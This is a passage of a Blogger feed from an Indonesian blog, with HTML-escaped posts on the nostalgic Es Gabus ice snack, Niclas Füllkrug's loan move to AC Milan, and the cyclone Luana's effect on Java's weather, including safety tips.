dan sirup, Es Gabus adalah hasil dari proses kristalisasi pati. Tepung hunkwe yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kacang+hijau\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Ekacang hijau\u003C\/a\u003E dimasak bersama santan dan gula hingga mengental menjadi adonan kenyal seperti puding, kemudian dibekukan. Hasilnya? Sebuah kudapan dingin yang saat digigit tidak langsung hancur, melainkan memberikan sensasi \"perlawanan\" kenyal yang khas di lidah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEstetika Visual Pelangi: Lebih dari Sekadar Pewarna\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESalah satu ciri khas yang tidak boleh absen dari Es Gabus adalah tampilan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=lapis+pelangi+Es+Gabus+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Elapis pelangi\u003C\/a\u003E. Biasanya terdiri dari tiga warna ikonik: merah muda, hijau, dan putih (atau kuning). Bagi para pengrajinnya, pembuatan lapisan ini membutuhkan kesabaran. Setiap lapisan warna harus dituang satu per satu dan dibiarkan sedikit mengeras sebelum lapisan berikutnya ditambahkan. Dalam kacamata modern, tampilan ini sangat \u003Ci\u003EInstagrammable\u003C\/i\u003E, namun bagi generasi terdahulu, warna-warni ini adalah simbol keceriaan masa sekolah dasar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMengapa Es Gabus Tetap Dicari di Tahun 2026?\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah serbuan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=gelato+premium\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Egelato premium\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=frozen+yogurt\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Efrozen yogurt\u003C\/a\u003E impor, Es Gabus bertahan sebagai primadona karena beberapa alasan fundamental:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Efek+Psikologis+Nostalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003EEfek Psikologis Nostalgia\u003C\/a\u003E: Menikmati es gabus adalah cara tercepat bagi orang dewasa untuk melakukan \"perjalanan waktu\" ke masa kecil mereka yang lebih sederhana.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKarakteristik \"\u003Ci\u003ESlow Melt\u003C\/i\u003E\": Karena berbasis pati (hunkwe), es ini cenderung tidak cepat mencair dibandingkan es berbasis air murni. Ini menjadikannya camilan yang awet dinikmati sambil berjalan kaki.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAdaptasi Rasa: Saat ini, banyak penjual mulai bereksperimen dengan rasa kekinian tanpa menghilangkan tekstur aslinya, seperti mencampurkan cokelat premium atau mengganti santan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=susu+nabati\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Esusu nabati\u003C\/a\u003E untuk opsi yang lebih sehat.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Es Gabus adalah bukti bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kreativitas+kuliner+lokal+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5524330976256053598\" target=\"_blank\"\u003Ekreativitas kuliner lokal\u003C\/a\u003E mampu menciptakan tekstur unik dari bahan sederhana yang mampu melintasi zaman.\"\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKejadian viral kemarin mungkin hanya pintu masuk, tetapi rasa manis dan tekstur gabusnya lah yang membuat orang-orang kembali mencari gerobak-gerobak kecil di pinggir jalan. Di balik dinginnya es tersebut, ada hangatnya kenangan yang selalu berhasil membuat siapa saja tersenyum saat menikmatinya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5524330976256053598\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/mengulas-uniknya-tekstur-dan-nostalgia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5524330976256053598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5524330976256053598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/mengulas-uniknya-tekstur-dan-nostalgia.html","title":"Mengulas Uniknya Tekstur dan Nostalgia di Balik Es Gabus Jadul"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdhey7zISlbObGu-PumsJkIfGooNfRfYBOb2w4udMw3U9VudCM-bozZTutXQ5aJdNG8WK-QUil_JZFMmm5QrNgrnzqDrc4a4pK8zFNiI_9ZJu4UCjEm2Y9VjIX0xv7ctbxc2sKt7QD0sJEjRtWB_DWBmpeIJH373OU3qn2_S6_1KXVN6j9KFXMIYkh48o\/s72-w640-h412-c\/Mengulas%20Uniknya%20Tekstur%20dan%20Nostalgia%20di%20Balik%20Segelas%20Es%20Gabus%20Jadul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2972258603912258199"},"published":{"$t":"2026-01-27T09:19:00.001+07:00"},"updated":{"$t":"2026-01-27T09:20:33.410+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com –\u003C\/b\u003E Musim 2025\/2026 menjadi periode krusial bagi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=AC+Milan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EAC Milan\u003C\/a\u003E. Setelah tersingkir dari kompetisi Eropa dan piala domestik, fokus \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rossoneri+AC+Milan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ERossoneri\u003C\/a\u003E kini mengerucut pada satu titik tunggal: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Serie+A\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ESerie A\u003C\/a\u003E. Merengkuh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Scudetto+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EScudetto\u003C\/a\u003E menjadi harga mati sekaligus satu-satunya jalan untuk menyelamatkan wajah klub musim ini. Namun, langkah Milan terus terganjal oleh inkonsistensi di sektor penyelesaian akhir.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlm_XNDcFO40bcGDGT4h3GUcyfujAPZ02-Vc3kNlR6LXD7hEh8bHx6B09WAm-87IC_3h_dYZ2CFo8Mv7R14wrozakidxSNpz0sWGeawrmSUJ28M-74JFPweo0D6FisTJXZ9Cuoeg47nhekCmKli95bOINDnZKShrqU3o6NG_DjaVIvtqcN_I7LsO-dzI\/s1018\/Menakar%20Urgensi%20Kedatangan%20Niclas%20F%C3%BCllkrug%20ke%20San%20Siro%20dalam%20Ambisi%20Scudetto%20AC%20Milan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan www.guntara.com\" border=\"0\" data-original-height=\"843\" data-original-width=\"1018\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlm_XNDcFO40bcGDGT4h3GUcyfujAPZ02-Vc3kNlR6LXD7hEh8bHx6B09WAm-87IC_3h_dYZ2CFo8Mv7R14wrozakidxSNpz0sWGeawrmSUJ28M-74JFPweo0D6FisTJXZ9Cuoeg47nhekCmKli95bOINDnZKShrqU3o6NG_DjaVIvtqcN_I7LsO-dzI\/w640-h530\/Menakar%20Urgensi%20Kedatangan%20Niclas%20F%C3%BCllkrug%20ke%20San%20Siro%20dalam%20Ambisi%20Scudetto%20AC%20Milan%20www.guntara.com_.jpg\" title=\"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EMenjawab kegelisahan tersebut, manajemen Milan mengambil langkah strategis di bursa transfer dengan mendatangkan juru gedor timnas Jerman, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Niclas+F%C3%BCllkrug\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ENiclas Füllkrug\u003C\/a\u003E, melalui skema pinjaman dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=West+Ham+United\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EWest Ham United\u003C\/a\u003E. Kedatangan pemain berusia 32 tahun ini bukan sekadar menambah kuantitas, melainkan menyuntikkan profil teknis yang selama ini absen dari skuat asuhan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=allenatore+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Eallenatore\u003C\/a\u003E \u003C\/i\u003EMilan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKarakter \"Target Man\" yang Hilang\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ELini serang Milan musim ini seringkali terjebak dalam pola permainan yang terlalu cair namun kurang titik tumpu. Kehadiran Füllkrug diharapkan mampu mengubah dinamika tersebut. Secara tipikal, Füllkrug adalah definisi klasik dari seorang \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Target+Man+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ETarget Man\u003C\/a\u003E\u003C\/i\u003E. Dengan postur tubuh yang besar dan kokoh, keunggulan utama Füllkrug terletak pada:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ball+Retention+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003EBall Retention\u003C\/a\u003E\u003C\/i\u003E (Menahan Bola): Ia mampu memunggungi gawang dan menahan tekanan bek lawan, memberikan waktu bagi gelandang serang dan pemain sayap Milan untuk naik membantu serangan.\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Link-up+Play+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ELink-up Play\u003C\/a\u003E\u003C\/i\u003E (Umpan Pantul): Füllkrug memiliki kecerdasan dalam memberikan umpan pantul (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=lay-off+pass+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Elay-off\u003C\/a\u003E\u003C\/i\u003E) yang presisi. Hal ini akan sangat memanjakan pemain bertipe \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inverted+winger+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Einverted winger\u003C\/a\u003E\u003C\/i\u003E atau gelandang ofensif yang melakukan late run ke kotak penalti.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDominasi Udara: Kehadirannya memberikan opsi skema umpan silang yang lebih mematikan, elemen yang sering buntu saat menghadapi pertahanan rendah (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=low+block+football+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003Elow block\u003C\/a\u003E\u003C\/i\u003E) tim-tim Serie A.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESatu Kompetisi, Satu Tujuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeputusan untuk fokus pada Serie A membuat Milan tidak boleh melakukan kesalahan sekecil apa pun. Füllkrug didatangkan untuk menjadi \"solusi instan\". Ia tidak butuh banyak ruang untuk berlari; ia hanya butuh berada di posisi yang tepat untuk menjadi tembok pantulan atau penyelesai peluang.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi Milan, Füllkrug adalah kepingan puzzle untuk memecah kebuntuan serangan yang selama ini terlalu bertumpu pada aksi individu di sektor sayap. Jika integrasi taktis ini berjalan mulus, bukan tidak mungkin \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=San+Siro+stadium\u0026amp;bbid=4652021390947738141\u0026amp;bpid=2972258603912258199\" target=\"_blank\"\u003ESan Siro\u003C\/a\u003E akan kembali berpesta di akhir musim nanti.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2972258603912258199\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/menakar-urgensi-kedatangan-niclas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2972258603912258199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2972258603912258199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/menakar-urgensi-kedatangan-niclas.html","title":"Menakar Urgensi Kedatangan Niclas Füllkrug ke San Siro dalam Ambisi Scudetto AC Milan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSlm_XNDcFO40bcGDGT4h3GUcyfujAPZ02-Vc3kNlR6LXD7hEh8bHx6B09WAm-87IC_3h_dYZ2CFo8Mv7R14wrozakidxSNpz0sWGeawrmSUJ28M-74JFPweo0D6FisTJXZ9Cuoeg47nhekCmKli95bOINDnZKShrqU3o6NG_DjaVIvtqcN_I7LsO-dzI\/s72-w640-h530-c\/Menakar%20Urgensi%20Kedatangan%20Niclas%20F%C3%BCllkrug%20ke%20San%20Siro%20dalam%20Ambisi%20Scudetto%20AC%20Milan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3090933135522780394"},"published":{"$t":"2026-01-27T08:53:00.004+07:00"},"updated":{"$t":"2026-01-27T09:19:54.522+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"}],"title":{"type":"text","$t":"Ancaman dari Samudra Hindia, Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u003C\/b\u003E Alam kembali menunjukkan dinamikanya yang luar biasa di awal tahun 2026. Badan Meteorologi, Klimatologi, dan Geofisika (BMKG) melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tropical+Cyclone+Warning+Centre+TCWC+Jakarta\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ETropical Cyclone Warning Centre (TCWC) Jakarta\u003C\/a\u003E baru saja mendeteksi pertumbuhan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Siklon+Tropis+Luana\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ESiklon Tropis Luana\u003C\/a\u003E. Meskipun pusat pusaran badai ini berada di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Samudra+Hindia+map\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ESamudra Hindia\u003C\/a\u003E, tepatnya di selatan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+map\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ENusa Tenggara\u003C\/a\u003E, efek \"ekor\" atau dampak tidak langsungnya telah mulai merambah hingga ke pesisir dan daratan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pulau+Jawa+map\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EPulau Jawa\u003C\/a\u003E. Fenomena ini menjadi pengingat bagi kita semua bahwa meski sebuah siklon tidak melintas langsung di atas daratan Jawa, kekuatan energinya mampu menarik massa udara dan memperkuat intensitas hujan serta kecepatan angin secara signifikan di wilayah sekitarnya.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimyWHruEskJCHNUUkMYvI1SIa1K3xTCrm8WBwLYLFdgsu515Uxr97Fx1q1dcSV6HGqtD7DgSRqPyShcOxQ8fvcEsGPHcFN2uVCk4THyFTYoR3LPmt93CKiF_t6eB21FaT3_GT4z3wp2ix_KZVFh5T_PLRxFGUKl1SwSdPcbN7-8rK5aNF3N51ukuSXDX8\/s1024\/Mengurai%20Dampak%20Siklon%20Tropis%20Luana%20terhadap%20Cuaca%20Ekstrem%20di%20Pulau%20Jawa%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa www.guntara.com\" border=\"0\" data-original-height=\"758\" data-original-width=\"1024\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimyWHruEskJCHNUUkMYvI1SIa1K3xTCrm8WBwLYLFdgsu515Uxr97Fx1q1dcSV6HGqtD7DgSRqPyShcOxQ8fvcEsGPHcFN2uVCk4THyFTYoR3LPmt93CKiF_t6eB21FaT3_GT4z3wp2ix_KZVFh5T_PLRxFGUKl1SwSdPcbN7-8rK5aNF3N51ukuSXDX8\/w640-h474\/Mengurai%20Dampak%20Siklon%20Tropis%20Luana%20terhadap%20Cuaca%20Ekstrem%20di%20Pulau%20Jawa%20www.guntara.com_.jpg\" title=\"Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMembedah Posisi dan Pergerakan Luana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESiklon Tropis Luana terbentuk dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=bibit+siklon+91S+explanation\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Ebibit siklon 91S\u003C\/a\u003E yang menguat di Samudra Hindia selatan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=NTB+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003ENTB\u003C\/a\u003E pada Sabtu, 24 Januari 2026. Berdasarkan pantauan terbaru, Luana bergerak menjauhi wilayah Indonesia menuju arah tenggara (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Australia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EAustralia\u003C\/a\u003E). Namun, posisi ini justru memicu terbentuknya daerah pertemuan angin (konvergensi) di sepanjang Pulau Jawa hingga Nusa Tenggara. Peningkatan kecepatan angin maksimum yang mencapai 35 knot (65 km\/jam) di pusat siklon memberikan dampak berantai pada stabilitas atmosfer di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jawa+Tengah+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJawa Tengah\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jawa+Timur+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJawa Timur\u003C\/a\u003E, yang kini sedang berada di puncak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=musim+penghujan+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Emusim penghujan\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Nyata di Wilayah Pulau Jawa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EGuntara.com merangkum beberapa risiko yang patut diwaspadai oleh masyarakat di Pulau Jawa selama periode aktif Siklon Luana:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EPeningkatan Intensitas Hujan: Wilayah Jawa Tengah (khususnya bagian timur) dan Jawa Timur diprediksi akan mengalami hujan dengan intensitas sedang hingga lebat. Hal ini berpotensi memicu bencana hidrometeorologi seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=banjir+bandang+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Ebanjir bandang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tanah+longsor+images\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Etanah longsor\u003C\/a\u003E di area lereng pegunungan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EAngin Kencang (Gale Force): Dampak Luana meningkatkan risiko \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=angin+kencang+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Eangin kencang\u003C\/a\u003E yang dapat merobohkan papan reklame, pohon tua, maupun struktur bangunan yang kurang kokoh di sepanjang jalur pesisir selatan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelombang+Tinggi+di+Pesisir+Selatan+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EGelombang Tinggi di Pesisir Selatan\u003C\/a\u003E: Perairan selatan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jawa+Barat+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJawa Barat\u003C\/a\u003E hingga Jawa Timur kini berada dalam status waspada dengan potensi gelombang setinggi 1,25 hingga 2,5 meter, bahkan bisa mencapai 4 meter di area Samudra Hindia terbuka.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Mitigasi: Menghadapi \"Januari Basah\"\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi cuaca ekstrem yang diperparah oleh Siklon Luana, Guntara mengimbau pembaca untuk melakukan langkah-langkah berikut:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EPantau Kanal Resmi BMKG: Selalu gunakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=aplikasi+InfoBMKG+download\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003Eaplikasi InfoBMKG\u003C\/a\u003E untuk mendapatkan update peringatan dini cuaca secara real-time berbasis lokasi.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EHindari Aktivitas di Laut: Bagi nelayan dan wisatawan pantai di selatan Jawa, sangat disarankan untuk menunda aktivitas pelayaran hingga status gelombang kembali normal.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPeriksa Drainase dan Struktur Pohon: Pastikan saluran air di sekitar hunian tidak tersumbat sampah dan lakukan pemangkasan dahan pohon yang dianggap membahayakan jika terkena angin 